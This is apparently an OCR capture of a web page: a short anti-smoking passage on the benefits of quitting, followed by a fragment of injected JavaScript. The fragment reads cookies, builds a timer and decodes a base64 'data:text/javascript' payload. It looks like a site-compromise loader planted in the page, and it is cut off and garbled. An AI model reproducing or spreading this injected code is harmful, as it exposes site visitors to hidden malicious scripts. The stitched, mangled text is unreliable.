
by step, away from our consciousness. The final effects
are usually tragical for people’s health. On the other hand,
when you stop smoking, you get a lot of health benefits
such as, you will have better heart health, you will be able
to gain more stamina, you will get better sex life, and you
will be able to feel the energy every morning. This is why
we should prioritize the long term health over the short
lasting pleasure effects. It is never too late, start your
journey towards smoke free life and you will regain your
health eventually.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new